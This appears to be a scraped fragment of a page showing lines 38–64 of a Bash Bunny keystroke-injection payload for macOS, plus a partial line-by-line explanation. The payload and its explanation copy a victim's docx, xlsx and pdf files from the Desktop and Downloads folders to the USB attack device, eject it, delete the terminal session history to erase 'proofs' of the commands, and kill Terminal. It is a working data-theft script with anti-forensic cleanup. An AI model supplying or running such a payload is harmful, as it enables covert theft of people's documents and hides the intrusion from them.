 Output copied to clipboard!
Payload
Output
38 QUACK ENTER
Copy
39 QUACK STRING wait;
40 QUACK ENTER
41
42 # Ensure sincronization
43 sync
44
45 # Cleanup and delete proofs
46 LED STAGE 2
47 QUACK ENTER
48
49 # Eject BB storage
50 QUACK STRING diskutil eject /Volumes/BashBunny/
51 QUACK ENTER
52 QUACK DELAY 500
53
54 # Remove terminal history from current session (commands used in attack won't
55 QUACK STRING rm -r ~/.zsh_sessions
56 QUACK ENTER
57 QUACK DELAY 500
58
59 # Exit terminal
60 QUACK STRING killall Terminal
61 QUACK ENTER
62
63 LED FINISH
64
from the Desktop directory to the Bash Bunny storage.
- echo "Please wait while the files are copied...": Prints a message to the
terminal.
- wait: Waits for the previous command to finish executing.
- rsync -av Downloads/**/*.{docx,xlsx,pdf}
/Volumes/BashBunny/$lootdir/Downloads: Copies all docx, xlsx, and pdf
files from the Downloads directory to the Bash Bunny storage.
- echo "Please wait while the files are copied...": Prints a message to the
terminal.
- wait: Waits for the previous command to finish executing.
14. sync: Ensures that all file system changes are written to disk.
15. LED STAGE 2: Sets the LED to indicate that the script is in stage 2.
16. The following commands are executed in the terminal:
- diskutil eject /Volumes/BashBunny/: Ejects the Bash Bunny storage.
- rm -r ~/.zsh_sessions: Removes the terminal history from the current
session.
- killall Terminal: Exits the terminal.
17. LED FINISH: Sets the LED to indicate that the script has finished.